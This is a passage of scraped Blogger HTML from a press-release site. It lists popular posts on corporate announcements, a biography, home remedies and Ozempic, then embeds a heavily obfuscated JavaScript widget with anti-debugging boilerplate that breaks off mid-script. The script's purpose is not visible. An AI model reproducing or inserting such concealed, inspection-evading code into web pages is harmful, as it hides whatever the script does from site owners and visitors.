<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDmYFOhuZVuY11kd8b9O-C52YTt5_wYC7dWbVgOahJda3y0zJqMlCDJp9dRKfuOjLNUhwk3xgyig=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html'>Cisco Announces $100 Million Investment Plan to Accelerate Country Digitization in India</a></div>
<div class='item-snippet'>    &#8226;&#8226; &#160;Deepen Commitment to &#8216;Start-Up India&#8217; &amp; &#8216;Skill India&#8217; vision; target training 250,000 students by 2020  &#8226;&#8226; &#160;Drive the digital tr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGWwGLnUANEgm_qF5bnkpayAAoNNonlr13DHka2-iDXX9ku1nW5pvGvgnE5HIG3hL3iNW5aHFRFAmZRHFy0OPvkGnfEde-Hyg5A5ITEhXSI8eyjjGMqSEG7udBIho8ZeN4YBIyHgk8Jpg/w72-h72-p-k-no-nu/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html'>Kartikey Raj Biography, Wiki, Age, Family, Biography, Khajoor Real Name, Date of Birth details</a></div>
<div class='item-snippet'> Kartikey Raj Biography, Wiki, Age, Family, Biography,Khajoor Real Name, Date of Birth details Kartikey Raj is a 12 year old child a comedia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPS5IS_tH2j2tG6e7VfyVE8_igvobXo7rX-F1KaP14pmU-htanPmvZhLDHxT-gh_1vtDhl2Db3XB_OT3XfRVf7Esh5kG2YRaB7kLYl3aDOgmOOM4RvAV_z42OPb5dk3zl_h0SXkIoy4rr/w72-h72-p-k-no-nu/Home+remedies+for+sebaceous+cyst+removal+-+Warm+Compression+and+Heating+Pad.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html'>Home remedies for sebaceous cyst removal</a></div>
<div class='item-snippet'>  What are Sebaceous cysts?     Sebaceous cysts are those small, non-cancerous, bumps on the skin which are often painless. The size of Seba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/steelbird-distributed-women-helmets-on.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tEo8LJ3WimJkkmLMWuqsL1tlSBf7XllNKR4bRuRuGw0qW_YdAYNJhfXGHQHNcM98GANdmnRsJwPA=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/steelbird-distributed-women-helmets-on.html'>STEELBIRD DISTRIBUTED WOMEN HELMETS ON THE INTERNATIONAL WOMEN&#8217;S DAY</a></div>
<div class='item-snippet'>  March 10 2016, &#160;17.06 PM IST || Pocket News Alert    &#160;Helmet Distribution at Ashok Nagar Thana Delhi     &#160;Steelbird Group Head Mr. Shailen...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/03/fair-and-lovely-launches-an-expert-solution-anti-marks-treatment.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1FYuMIYbIyDe-ydNudqmf4n_lEwXq0Z3Jn_XbVYzHicM32rTHCRcvdnQ9dKTyD2Oe3bmdc2vku6v2gBY229gaOJl7p-cI8jxSmFkr2sf4IoiWlsc20jLSUIG67ue76sqaIn_TdRBoz4Zp/w72-h72-p-k-no-nu/Fair+%2526+Lovely+Anti+Marks+Cream%252C+40gm+Rs+115..JPG' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/03/fair-and-lovely-launches-an-expert-solution-anti-marks-treatment.html'>Fair & Lovely launches an expert solution Anti-Marks Treatment</a></div>
<div class='item-snippet'>     ~ A laser inspired expert solution to treat marks, blemishes and dark spots ~   Every woman desires a flawless skin and perfect complex...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/british-council-enrol-on-an-exclusive-preview-course.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQAT1Ix1kDI7dceo4LC80dA_Veoh1ZCa7i6FTmi69eHj2bRx_yXbkuBS4zHLa359RxWmc_1ra2-QZF3g_9hZB3ntL7yzClVym0Oe4ALQtYPCumxef1vdRuuzVw1hj3Ns3OsDZkWUbfL2MZ/w72-h72-p-k-no-nu/Enrol+on+an+exclusive+preview+course+offered+by+the+British+Council.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/british-council-enrol-on-an-exclusive-preview-course.html'>British Council - Enrol on an exclusive preview course</a></div>
<div class='item-snippet'>  Enrol on an exclusive preview course offered by the British Council    o &#160; &#160;myEnglish &#8211; now for workplace too!  o &#160; &#160;The preview courses a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tdA_TFP5wNp7xZoc8Yj-YJ9Ros9luU6rpRAFYtLblNNvZCOXRx0QAkbrk-udaTXUUX5N0AKDCkeg=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html'>Worlds of Wonder - WOW welcomes the summer in style with the grand reopening of its Water Park!</a></div>
<div class='item-snippet'>    March 18 2016, &#160;16.58 PM IST || Pocket News Alert   New Delhi, March 18, 2016: With a view to delight its visitors again, Worlds of Wond...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfTNuDfF0ybx9uuBkGLGB_1ARU68ERxYt_pksnqv0zY1EFZmIAzOtsYXw8QfLg8lU4-nGrVdf8=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html'>Michelin ready for the season opener under the lights of Qatar</a></div>
<div class='item-snippet'>   March 18 2016, &#160;17.34 PM IST || Pocket News Alert    Chandigarh, March 18, 2016: Michelin will be heading  to the Losail International Ci...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2022/10/ozempic-foods-to-avoid.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVhQ2i-IqsgLv9YX2Pkf1mvm244rUDP7M4-aT9TU45-RwB0sWrAxVXrPDw_96TIWy1LP6sYw7hRPrIMKzi_uLXZDoV1aUtxXzoQkFOiFEmlWUV20h4Eb2PqL9YA5vQEB_FmWDMwxoqrMvjMf_hKb6HbQgzw7yz0JPf61HW4tTuqqwzceRfo84oBy67lQ/w72-h72-p-k-no-nu/Ozempic%20%20foods%20to%20avoid.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/ozempic-foods-to-avoid.html'>Ozempic Foods To Avoid</a></div>
<div class='item-snippet'>Ozempic is a pharmaceutical medicine which is sold in pharmacy under the doctor prescription. An adult or an elderly person who has type 2 d...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script>
(function(_0x48bde6,_0x3fdcc4){function _0x40ec84(_0x32df6d,_0x35ca8a,_0x86c037,_0x10e534,_0xb24692){return _0x5903(_0x35ca8a- -0x249,_0x32df6d);}function _0x28b131(_0x4b16e2,_0x3b6e37,_0x55b9d0,_0x2f99fd,_0x4c5081){return _0x5903(_0x55b9d0- -0x2bb,_0x4b16e2);}var _0x4db174=_0x48bde6();function _0x4fb0f9(_0x3e9198,_0x34230d,_0x3f5049,_0x220971,_0x17f249){return _0x5903(_0x3f5049- -0x58,_0x3e9198);}function _0x78adaf(_0x27a37d,_0x266af1,_0x23e0d0,_0x294d5b,_0x399f81){return _0x5903(_0x294d5b- -0x14c,_0x23e0d0);}function _0x351ee8(_0x372eac,_0x29a65c,_0x741feb,_0x56ad2d,_0x5c242a){return _0x5903(_0x372eac-0xe9,_0x5c242a);}while(!![]){try{var _0x145b5e=parseInt(_0x4fb0f9('TKEH',0x614,0x472,0x7c,0x9af))/(0xed6+0x1f8*-0x13+0x1*0x1693)*(parseInt(_0x4fb0f9('7a]M',0xb79,0xabe,0x536,0x6c9))/(-0x21f1+0x10a7+-0x1b*-0xa4))+parseInt(_0x4fb0f9('CrZn',0xe7e,0xca0,0x82c,0x72f))/(-0x150c+-0x265f*-0x1+-0x1150)*(parseInt(_0x40ec84('(svR',0x72f,0x271,0x6bd,0xe2d))/(-0x11c1+0x17db*0x1+-0x616))+-parseInt(_0x40ec84('Cwlm',0x84a,0xf9b,0x663,0x23a))/(-0x9*0x1f5+0x2*0xbe+0x27*0x6a)*(parseInt(_0x4fb0f9('$Grl',0x1378,0xfc8,0x11c3,0xf66))/(0x188+0x730+0x2*-0x459))+-parseInt(_0x28b131('oG7K',-0x112,0x580,0x686,0xb4a))/(-0x2529+-0x1286*0x1+-0x2*-0x1bdb)+-parseInt(_0x28b131('Zl@y',0x31b,-0x5d,-0x477,-0x5ab))/(0x1165+0xa53+-0x4*0x6ec)*(parseInt(_0x78adaf(0x871,0x407,'Cwlm',0x45d,0x21))/(-0x80a+0x1776+-0xf63))+parseInt(_0x4fb0f9('7kW!',0x1605,0xf81,0xa6c,0x1578))/(0x1cc6+-0x1*-0x1da9+-0x3a65)+parseInt(_0x40ec84('*B2s',0xdfb,0x1173,0xbf7,0x1190))/(0x1e75+-0xcd7*0x1+-0x1193)*(parseInt(_0x4fb0f9('an]A',0xdc0,0xcb5,0xcb0,0x61b))/(0xe*0x28+-0x16b+-0x25*0x5));if(_0x145b5e===_0x3fdcc4)break;else _0x4db174['push'](_0x4db174['shift']());}catch(_0x586f23){_0x4db174['push'](_0x4db174['shift']());}}}(_0x4270,0x7b66e+0xb993*0x8+-0x71571));var _0xc2ffc7=(function(){var _0x1b50b0={};_0x1b50b0[_0x5c37e0(0xb87,0xc81,0x965,'Cwlm',0xb1f)]=function(_0x165269,_0x5d247a){return _0x165269+_0x5d247a;},_0x1b50b0[_0x226d51(0x13f3,0x1320,'Zl@y',0xefa,0x1062)]=function(_0x49f190,_0x5c5fd1){return _0x49f190+_0x5c5fd1;},_0x1b50b0[_0x88d950(0xccd,'wHy(',0x85a,0xb96,0x55b)]=_0x5c37e0(0x7a9,0x786,0x7e2,'Zl@y',0xed8)+_0x88d950(0xeba,'uSKg',0x1043,0x5d5,0xc88)+_0x88d950(0x213,'lKOa',0x1fa,0x591,0x4e1)+_0x35bb67('H^Ge',0x7cb,0x4c8,0x934,0xb88)+_0x88d950(0xc6f,'Zl@y',0xb0a,0x636,0x958)+_0x226d51(0x13ef,0x1315,'*B2s',0x16db,0x173d),_0x1b50b0[_0x35bb67('lKOa',0x745,0xede,0xa2d,0x8fa)]=_0x4a72c6('Tw87',0x3bd,-0x63,0x100,-0x296)+_0x35bb67('H^Ge',0xc39,0x8e4,0x892,0x646)+'er';function _0x4a72c6(_0x48f3af,_0x573616,_0x1e906e,_0xb7f141,_0x4c80c4){return _0x5903(_0x573616- -0x241,_0x48f3af);}_0x1b50b0[_0x35bb67('H^Ge',0x1644,0x10d8,0xec9,0xbd9)]=function(_0x2d9607,_0xd94d2){return _0x2d9607===_0xd94d2;},_0x1b50b0[_0x226d51(0x12f5,0xf6a,'lKOa',0xd08,0x162b)]=_0x5c37e0(0x549,0x836,0xa22,'9@B&',0x86a),_0x1b50b0[_0x88d950(0x7fe,'8[vh',0xe80,0x915,0x9e8)]=_0x226d51(0x1025,0xdd4,'q^8T',0x1095,0xf59),_0x1b50b0[_0x88d950(0xa01,'6S$%',0x1132,0x1161,0x1002)]=function(_0x3ffb5f,_0x438726){return _0x3ffb5f===_0x438726;},_0x1b50b0[_0x88d950(0x1588,'Tw87',0x1463,0x1377,0x12c5)]=_0x88d950(0x108f,'Ng2*',0xcad,0x704,0x8ec),_0x1b50b0[_0x35bb67('WA6z',0xf92,0xdb1,0x8bc,0xb44)]=function(_0x135487,_0x5b6424){return _0x135487!==_0x5b6424;},_0x1b50b0[_0x35bb67('vu%V',0xc63,0x65a,0x6db,0x94d)]=_0x226d51(0x1278,0x1297,'NiyB',0x1427,0x1283);function _0x5c37e0(_0x408d8d,_0x35fa44,_0x3736b2,_0x3acbad,_0x13ae58){return _0x5903(_0x35fa44-0x103,_0x3acbad);}var _0x1cbd2f=_0x1b50b0;function _0x35bb67(_0x153954,_0x2681be,_0x1d4677,_0x47cfe4,_0x439706){return _0x5903(_0x1d4677-0x2be,_0x153954);}function _0x88d950(_0x52381d,_0x1c32c3,_0x27d3b6,_0x27b573,_0x14a13b){return _0x5903(_0x14a13b-0x249,_0x1c32c3);}var _0x3d8d4d=!![];function _0x226d51(_0x4b2137,_0x201c95,_0x2dc6e5,_0x5c314d,_0xf3bdae){return _0x5903(_0x201c95-0x31c,_0x2dc6e5);}return function(_0x5f5693,_0xceee45){var _0x5ceb06={'wkUFq':_0x1cbd2f[_0x4b2f9f(0xde7,0x8da,0x3f7,0x80b,'UUbr')],'GPkVn':_0x1cbd2f[_0x4b2f9f(0x583,0xdf,0x40,0x632,'Cwlm')],'aBYnW':function(_0x172141,_0x3de227){function _0x64dfeb(_0x2d12de,_0x2cf606,_0x2b14f8,_0x455def,_0x1b54eb){return _0x1c0e21(_0x2d12de-0xfe,_0x2cf606-0x91,_0x455def,_0x2cf606-0x10b,_0x1b54eb-0x91);}return _0x1cbd2f[_0x64dfeb(0x97c,0x7fe,0x218,'7kW!',0xba7)](_0x172141,_0x3de227);},'NwbYS':_0x1cbd2f[_0x1c0e21(0x651,0x131,'g6[M',0x4d3,0x492)],'TFGMX':_0x1cbd2f[_0x1c0e21(0x70d,0xc8b,'X)g7',0xe37,0xd51)],'AnHSW':function(_0x4f0abe,_0x1653d3){function _0x2c48b0(_0x34460f,_0xa09ffc,_0x39cb7f,_0x2676e8,_0x349bfa){return _0x4b2f9f(_0x34460f-0x14f,_0xa09ffc-0x10e,_0x39cb7f-0xbb,_0xa09ffc- -0x1cf,_0x2676e8);}return _0x1cbd2f[_0x2c48b0(0xa99,0x33e,-0xb,'Ng2*',-0x212)](_0x4f0abe,_0x1653d3);},'ojIVd':_0x1cbd2f[_0x4b2f9f(0x3ba,0xb0d,0x915,0x94e,'6S$%')]};function _0x809f87(_0x518777,_0xc851d3,_0x12ba09,_0x4d6fc4,_0x4225fc){return _0x35bb67(_0x4225fc,_0xc851d3-0x3a,_0x12ba09- -0x208,_0x4d6fc4-0x23,_0x4225fc-0x1a0);}function _0x4b2f9f(_0x482a6d,_0x2313b6,_0x5759f5,_0x1734ad,_0x491701){return _0x4a72c6(_0x491701,_0x1734ad-0x3be,_0x5759f5-0x18,_0x1734ad-0x1c8,_0x491701-0xfe);}function _0xb4e91e(_0x72a83,_0x2da3aa,_0x33882f,_0x551679,_0x39b29c){return _0x35bb67(_0x2da3aa,_0x2da3aa-0x117,_0x39b29c- -0x35b,_0x551679-0x50,_0x39b29c-0xca);}function _0x1150d4(_0xd5506f,_0x5f5a1b,_0x157258,_0x1aa4a4,_0x3aee23){return _0x4a72c6(_0x3aee23,_0xd5506f-0x2e2,_0x157258-0x88,_0x1aa4a4-0xc6,_0x3aee23-0x5c);}function _0x1c0e21(_0x3051df,_0x2da8d6,_0x435739,_0x553daf,_0x1fe774){return _0x5c37e0(_0x3051df-0x1ae,_0x553daf-0x141,_0x435739-0x11,_0x435739,_0x1fe774-0x17b);}if(_0x1cbd2f[_0x809f87(0xd0f,0x10d7,0xca3,0xc03,'p]kc')](_0x1cbd2f[_0xb4e91e(0x1174,'8[vh',0xca9,0x1322,0x1035)],_0x1cbd2f[_0x809f87(0x987,0xf96,0xfe2,0x10a3,'Ng2*')]))_0x56d371=_0x1cbd2f[_0x809f87(0x1463,0x12b4,0x1122,0xe23,'Z3Dp')](_0x1cbd2f[_0x4b2f9f(0x1a4,-0xa2,0x908,0x69d,'q^8T')](_0x3e83c7[_0x1150d4(0x362,-0x1e0,0x704,0x81d,'vu%V')+_0xb4e91e(0xf9a,'p]kc',0x5b9,0x4fe,0x946)],'\x20'),_0x3d0172[_0x4b2f9f(0x13ea,0x188b,0xe48,0x1269,'UUbr')+_0x4b2f9f(0x14a6,0x1851,0x187a,0x1264,'BFf#')+_0x1c0e21(0x11c,0x3df,'lsS[',0x458,0xa3f)][_0x809f87(-0x1dc,0x656,0x30a,0x972,'BFf#')+_0x4b2f9f(0xbc5,0x732,0x773,0xa8b,'WA6z')])||'';else{var _0x35eee8=_0x3d8d4d?function(){function _0x3c4441(_0x24a702,_0x29cb2f,_0x11393e,_0x5440b6,_0x334b7b){return _0x1150d4(_0x29cb2f-0x11b,_0x29cb2f-0x1ca,_0x11393e-0x16b,_0x5440b6-0x81,_0x334b7b);}var _0x2b7b30={};function _0x4b85a8(_0x276ec3,_0x4cdce5,_0x45267a,_0x59f28d,_0xa66d94){return _0xb4e91e(_0x276ec3-0x107,_0x59f28d,_0x45267a-0x12f,_0x59f28d-0x91,_0xa66d94- -0x2e);}function _0x1e58c9(_0x18b4d8,_0x21a0e0,_0x54b852,_0x238b17,_0x10df22){return _0x1c0e21(_0x18b4d8-0x5f,_0x21a0e0-0x2e,_0x238b17,_0x10df22- -0x26f,_0x10df22-0x1dc);}_0x2b7b30[_0x3c4441(0x181c,0x114d,0x9c0,0x182c,'UUbr')]=_0x5ceb06[_0x3c4441(0xbb0,0xd1b,0xa78,0x1218,'$Grl')],_0x2b7b30[_0x4b85a8(0xc95,0xca1,0x97e,'X)g7',0x75d)]=_0x5ceb06[_0x5df508(0x8a,'vu%V',0x336,0x4a9,0x4f2)];function _0x5df508(_0x29b498,_0x2f790a,_0x213dc5,_0x5ba544,_0x2cc0f2){return _0x1c0e21(_0x29b498-0xd,_0x2f790a-0xec,_0x2f790a,_0x5ba544- -0x3a1,_0x2cc0f2-0xe9);}var _0x574873=_0x2b7b30;function _0x1058ef(_0x2b7672,_0x41f59a,_0x128dba,_0xa4c7d1,_0x44b5d8){return _0x1150d4(_0x2b7672- -0x1c1,_0x41f59a-0x1b7,_0x128dba-0x1b6,_0xa4c7d1-0x18e,_0x128dba);}if(_0x5ceb06[_0x3c4441(-0x2e4,0x414,0x2e1,-0xe7,'H^Ge')](_0x5ceb06[_0x1e58c9(0x68d,0x3f8,0xbda,'(svR',0x82f)],_0x5ceb06[_0x1058ef(0x364,0xab9,'TKEH',0x407,-0x339)]))_0x15fcf0[_0x4b85a8(0x114f,0xdea,0x11f3,'1uf#',0xc90)](_0x574873[_0x3c4441(0x7b5,0x4b5,0x62f,0x2b5,'wb*1')],_0xf00a15);else{if(_0xceee45){if(_0x5ceb06[_0x3c4441(0x15ae,0x1220,0x14a4,0xa8c,'yjAT')](_0x5ceb06[_0x5df508(0x20a,'etmz',-0x22c,0x219,0x169)],_0x5ceb06[_0x1e58c9(0x803,0x982,0xe4f,')MyP',0xece)])){var _0x5f1028=_0xceee45[_0x1e58c9(0xa4c,0xf2a,0xb2e,'6S$%',0x81e)](_0x5f5693,arguments);return _0xceee45=null,_0x5f1028;}else return _0x574873[_0x1058ef(0x6ec,0xbd7,'*B2s',0x3fb,0x618)];}}}:function(){};return _0x3d8d4d=![],_0x35eee8;}};}()),_0x44df33=_0xc2ffc7(this,function(){function _0xbfe380(_0x1113a0,_0x1cf05e,_0x1ea0e3,_0x11cb7e,_0xf2de96){return _0x5903(_0x1113a0- -0x1f3,_0x11cb7e);}var _0x2a8123={};function _0x429c28(_0x4a92f6,_0x435341,_0x1cb7c4,_0x51dbdb,_0x44a835){return _0x5903(_0x44a835-0x1de,_0x4a92f6);}_0x2a8123[_0xbfe380(-0x31,-0x36d,0x1f,'g8zd',-0x556)]=_0x429c28('an]A',0x1bd,-0x2e7,0x4a3,0x3d1)+_0x31b5da(0x562,'7a]M',0x6a8,0x9fc,0x4c1)+'+$';var _0x13ebfd=_0x2a8123;function _0x342c60(_0xc6a5ce,_0x32491e,_0x4b284f,_0x4b9427,_0x3fe6f8){return _0x5903(_0xc6a5ce-0x32f,_0x4b9427);}function _0x338ac7(_0xfc4f3d,_0x276e07,_0x56b3ed,_0x44a099,_0xb916ff){return _0x5903(_0xfc4f3d-0x30a,_0x44a099);}function _0x31b5da(_0xf23378,_0x52d278,_0x4373fb,_0x12d363,_0x15bd7f){return _0x5903(_0x12d363- -0x2b2,_0x52d278);}return _0x44df33[_0x338ac7(0x74a,0x17d,0x759,'H^Ge',0x3d9)+_0x429c28('(svR',0xa3c,0x280,0x1f4,0x619)]()[_0x342c60(0x62d,0x2c8,0x143,'z$RJ',0x495)+'h'](_0x13ebfd[_0x429c28('7a]M',0x10da,0xee1,0x116c,0xf96)])[_0x342c60(0xe10,0x82d,0x106e,'$Grl',0x800)+_0xbfe380(0xa7e,0xea1,0xb5f,'7a]M',0x1169)]()[_0x31b5da(-0xca,'an]A',0x337,-0xbc,0x610)+_0xbfe380(0xea2,0x8f0,0x1551,'8[vh',0x11aa)+'r'](_0x44df33)[_0x429c28('g[J3',0x70d,0xb08,0x1185,0xb5a)+'h'](_0x13ebfd[_0x342c60(0xd3e,0x5e6,0xe5d,'vq)&',0xe03)]);});_0x44df33();var _0x375d1a=(function(){function _0x1ce7a0(_0xeaa2a3,_0xbbe40f,_0x59c695,_0x14e83c,_0x47880e){return _0x5903(_0x14e83c-0x2de,_0x59c695);}function _0x425d00(_0x1634ea,_0x3982bd,_0x2150c9,_0x2de4b0,_0x4d7b0c){return _0x5903(_0x4d7b0c-0x21f,_0x1634ea);}function _0x121b83(_0x3e68ce,_0x2af36c,_0x194f47,_0x2dc53f,_0x3089d6){return _0x5903(_0x3e68ce-0x3d1,_0x194f47);}function _0x1a8e29(_0x4895a2,_0xc62efe,_0x4324a5,_0xaefef7,_0x4cdf1f){return _0x5903(_0xc62efe- -0x308,_0x4cdf1f);}var _0x36680b={'sfzjn':function(_0x4ecea1){return _0x4ecea1();},'RzcDu':function(_0x598718,_0x25685a){return _0x598718===_0x25685a;},'ncLoZ':_0x1a8e29(0xf93,0xaab,0xb63,0x118b,'g[J3'),'DYdNT':_0x1a8e29(0x10cd,0x93a,0x7ec,0x7f9,'7a]M'),'HGNSY':function(_0x146645,_0x234877){return _0x146645===_0x234877;},'enwtc':_0x1a8e29(0xf43,0xa75,0x779,0xe32,'H^Ge'),'snNJi':_0x860266(0xa61,0xd7d,'Cwlm',0xef5,0xb45)+_0x425d00('*B2s',0xe4c,0xbe1,0x10da,0xd8f),'xmkLv':function(_0xb21f7d,_0x2088e2){return _0xb21f7d>_0x2088e2;},'VBJxb':function(_0x14fc3d,_0x51f7ea){return _0x14fc3d-_0x51f7ea;},'MlqOr':function(_0x557011,_0x2e0e43){return _0x557011!==_0x2e0e43;},'JFZJh':function(_0x3e6018,_0x59e0f4){return _0x3e6018(_0x59e0f4);},'MhyLj':_0x425d00('H^Ge',0x1328,0x151d,0x1441,0x1080)+_0x425d00('Zl@y',0x13a9,0x1561,0x13ad,0xf2a),'dEEOF':_0x1ce7a0(0xc6f,0x9f7,'an]A',0xb51,0x108b)+_0x1a8e29(0x12ae,0xc33,0xe92,0xa99,')MyP')+'4','pfmQa':function(_0x404c7d){return _0x404c7d();},'JUyqJ':_0x121b83(0xd93,0x856,'Z3Dp',0xb96,0xc57)+'n;','SwNJi':function(_0x40185e,_0x480472){return _0x40185e==_0x480472;},'hdJIL':_0x425d00('g6[M',0x162,0xb41,0x77f,0x3ee)+_0x121b83(0xd5a,0xdcd,'BFf#',0x8e9,0x758),'lJwej':_0x1ce7a0(0x746,0xfcf,'Cwlm',0xc72,0x12f9)};function _0x860266(_0x1a2a74,_0xbb521c,_0x525c57,_0x2626ec,_0x429d6f){return _0x5903(_0x429d6f-0x28d,_0x525c57);}var _0x202c01=!![];return function(_0x3dceeb,_0x2de6ad){function _0x180571(_0x2ff1b7,_0x5a47a8,_0x5ece1b,_0xb5df4b,_0x57d652){return _0x121b83(_0x57d652- -0x10e,_0x5a47a8-0x101,_0x5ece1b,_0xb5df4b-0x1db,_0x57d652-0x1a2);}function _0x3da328(_0x50f4e1,_0x1d90fd,_0x3fdad9,_0x36ceba,_0x4d0256){return _0x121b83(_0x50f4e1- -0x479,_0x1d90fd-0x10a,_0x1d90fd,_0x36ceba-0x164,_0x4d0256-0x82);}function _0xf4d310(_0xc96d9d,_0x3ea958,_0x442b02,_0x2df49f,_0x2eb1f4){return _0x121b83(_0x2eb1f4- -0x2fb,_0x3ea958-0x162,_0x3ea958,_0x2df49f-0x12a,_0x2eb1f4-0x86);}var _0x12899f={'drOXu':function(_0x13687f,_0x410bf8){function _0x3ae74a(_0x5b9e0d,_0x3ef8ff,_0x428f1e,_0x3329e2,_0x2a69a2){return _0x5903(_0x5b9e0d- -0x65,_0x2a69a2);}return _0x36680b[_0x3ae74a(0x7ac,0xcd2,0xc8d,0xf42,'1uf#')](_0x13687f,_0x410bf8);},'ZlciR':_0x36680b[_0xf4d310(0x23c,'lKOa',0x51a,0x70,0x515)],'MZjkR':function(_0x2baa86,_0x560145){function _0x3e401e(_0x5f014c,_0x31811b,_0x5dbdda,_0x4487f4,_0x33766d){return _0xf4d310(_0x5f014c-0x5,_0x31811b,_0x5dbdda-0x17f,_0x4487f4-0x38,_0x5dbdda- -0x172);}return _0x36680b[_0x3e401e(0xf10,'BFf#',0xefd,0xc74,0x10c2)](_0x2baa86,_0x560145);},'aatcg':function(_0x5470a5,_0x8440d8){function _0x15cb15(_0x505800,_0xf4521f,_0x38a7a2,_0x13bb12,_0x289ff6){return _0xf4d310(_0x505800-0x1a7,_0x505800,_0x38a7a2-0xce,_0x13bb12-0x22,_0x38a7a2- -0x17d);}return _0x36680b[_0x15cb15('uOXl',0x489,0x5a7,0x9b8,0x1ba)](_0x5470a5,_0x8440d8);},'siSAK':function(_0x1a348d,_0x493954){function _0x32addd(_0x154f02,_0x896862,_0x5aa21c,_0x2d4806,_0x58f99c){return _0xf4d310(_0x154f02-0x100,_0x896862,_0x5aa21c-0x9c,_0x2d4806-0x5a,_0x5aa21c- -0x474);}return _0x36680b[_0x32addd(-0x81,'$Grl',0x587,0x9e2,0xce3)](_0x1a348d,_0x493954);},'NDyOJ':function(_0x4c09ba,_0x597ba8){function _0x55d4f9(_0x306f8d,_0x228ffc,_0x45a97e,_0x4dd739,_0x37524e){return _0xf4d310(_0x306f8d-0x177,_0x306f8d,_0x45a97e-0xb2,_0x4dd739-0x142,_0x45a97e- -0x4b9);}return _0x36680b[_0x55d4f9('7a]M',0xb9b,0x6d6,-0x12,0x624)](_0x4c09ba,_0x597ba8);},'SFiHX':_0x36680b[_0x180571(0xeb2,0xb5c,'Z3Dp',0x13e8,0xc7d)],'zdzlU':_0x36680b[_0x11bfec(0x710,0x3de,0x3d9,-0x118,'esKD')],'lRUZl':function(_0x52aff6){function _0x10f6b3(_0x1fd2af,_0x500159,_0x4b4806,_0x113e72,_0xecb379){return _0x11bfec(_0x1fd2af-0x9a,_0xecb379-0x32,_0x4b4806-0x4,_0x113e72-0xce,_0x4b4806);}return _0x36680b[_0x10f6b3(-0xfe,0x162,'wHy(',0x204,0x363)](_0x52aff6);},'whIVo':function(_0x3581b6,_0x519643){function _0x258ecd(_0x35874a,_0x141c57,_0x32c5bd,_0x14f66a,_0x322b64){return _0x180571(_0x35874a-0x66,_0x141c57-0x86,_0x322b64,_0x14f66a-0x10e,_0x32c5bd-0xdd);}return _0x36680b[_0x258ecd(0xf11,0x52e,0xc22,0x8a0,'lsS[')](_0x3581b6,_0x519643);},'zlqRU':_0x36680b[_0xf4d310(0x4e,'7UlI',0x83a,0x766,0x559)],'LtSMO':function(_0x4fe419,_0x2736f9){function _0x61a7b6(_0xd32107,_0xe3f395,_0x1df03c,_0x1da8ae,_0xfc8c8c){return _0x180571(_0xd32107-0x10,_0xe3f395-0x174,_0xfc8c8c,_0x1da8ae-0x99,_0xd32107- -0xc7);}return 